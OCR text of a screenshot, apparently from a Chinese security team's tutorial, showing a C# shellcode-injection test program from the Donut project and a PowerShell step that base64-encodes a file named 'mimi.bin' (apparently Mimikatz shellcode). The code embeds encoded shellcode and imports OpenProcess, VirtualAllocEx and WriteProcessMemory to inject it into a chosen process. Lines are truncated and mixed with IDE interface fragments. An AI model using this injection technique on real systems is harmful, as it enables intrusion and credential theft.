 DonutTest
Program.cs
解决方案资源管
服务器资源管理器
工具箱
C# DonutTest
ShellcodeTest.Program
pid
搜索解决方案资
7 using System.Runtime.InteropServices;
8
9 namespace ShellcodeTest
10 {
0 个引用|TheWover, 335 天前|1 名作者, 1 项更改
11 public class Program
12 {
13 static string x64 = @"6CCyDwAgsg8AK6E4P1dPr5UXrwSwjlim1kF5VhMonBtXnfBHj1vJEFEAAAAAi3r69KBLwF9Lz6UhrEALN1OcC7Mb7X73Yl8fAlhgY55x/QGgQotxooYPi6+B2afZ0flMidL/HikD0WxaOvasuhpmiPpR1TEuBohOkHtxRG18xgWSk
14 static string x86 = @"6CCyDwAgsg8AK6E4P1dPr5UXrwSwjlim1kF5VhMonBtXnfBHj1vJEFEAAAAAi3r69KBLwF9Lz6UhrEALN1OcC7Mb7X73Yl8fAlhgY55x/QGgQotxooYPi6+B2afZ0flMidL/HikD0WxaOvasuhpmiPpR1TEuBohOkHtxRG18xgWSk
15
16 static int pid = Process.GetCurrentProcess().Id;
17
0 个引用|TheWover, 335 天前|1 名作者, 1 项更改
18 static void Main(string[] args)
19 {
20 if (args.Length >= 1)
21 pid = Convert.ToInt32(args[0]);
22
23 Inject(x86, x64, pid);
24 }
25
26 [DllImport("kernel32.dll")]
1 个引用|TheWover, 335 天前|1 名作者, 1 项更改
27 public static extern IntPtr OpenProcess(int dwDesiredAccess, bool
28
29 [DllImport("kernel32.dll", CharSet = CharSet.Auto)]
0 个引用|TheWover, 335 天前|1 名作者, 1 项更改
30 public static extern IntPtr GetModuleHandle(string lpModuleName);
31
32 [DllImport("kernel32", CharSet = CharSet.Ansi, ExactSpelling = tr
0 个引用|TheWover, 335 天前|1 名作者, 1 项更改
33 static extern IntPtr GetProcAddress(IntPtr hModule, string procNa
34
35 [DllImport("kernel32.dll", SetLastError = true, ExactSpelling = t
1 个引用|TheWover, 335 天前|1 名作者, 1 项更改
36 static extern IntPtr VirtualAllocEx(IntPtr hProcess, IntPtr lpAdd
37 uint dwSize, uint flAllocationType, uint flProtect);
38
39 [DllImport("kernel32.dll", SetLastError = true)]
1 个引用|TheWover, 335 天前|1 名作者, 1 项更改
40 static extern bool WriteProcessMemory(IntPtr hProcess, IntPtr lpB
41
42 [DllImport("kernel32.dll")]
解决方案
C# Demo
引
C# Cla
Re
C# Donu
Pr
引
powershell
C:\Users\xysoul\Desktop\test\donut-master-v0-9-2>powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\xysoul\Desktop\test\donut-master-v0-9-2> $filename = "mimi.bin"
PS C:\Users\xysoul\Desktop\test\donut-master-v0-9-2> [Convert]::ToBase64String([IO.File]::ReadAllBytes($filename)) | clip
PS C:\Users\xysoul\Desktop\test\donut-master-v0-9-2>
PS C:\Users\xysoul\Desktop\test\donut-master-v0-9-2>
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM